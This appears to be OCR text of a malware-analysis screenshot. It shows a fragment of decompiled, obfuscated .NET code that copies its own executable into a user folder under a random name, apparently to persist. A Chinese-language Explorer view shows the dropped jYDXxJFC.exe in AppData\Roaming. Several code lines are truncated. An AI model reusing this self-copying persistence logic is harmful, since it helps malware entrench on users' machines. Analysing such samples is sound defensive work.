 305 }
306 if (Class12.int_1 == 1)
307 {
308 string str = Environment.GetFolderPath(Environment.Sp
309 string text = str + Class12.string_3 + ".exe";
310 if (!File.Exists(text))
311 {
312 File.Copy(location, text);
313 Class12.smethod_4(Class12.string_3, text);
314 }
315 }
316 if (Class12.int_0 == 4)
317 {
318 Class12.smethod_8();
319 }
320 if (Class12.int_0 != 4)
321 {
322 Class12.smethod_9(Class12.int_0);
323 }
324 }
325
326 // Token: 0x0600003F RID: 63 RVA: 0x00003684 File Offset: 0x
327 private static void smethod_8()
328 {
329 try
计算机 本地磁盘 (C:) 用户 AppData Roaming
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
名称 修改日期 类型 大小
dnSpy 2019/11/18 10:36 文件夹
Identities 2019/10/28 17:41 文件夹
Microsoft 2019/10/28 17:42 文件夹
jYDXxJFC.exe 2020/7/12 14:24 应用程序 71 KB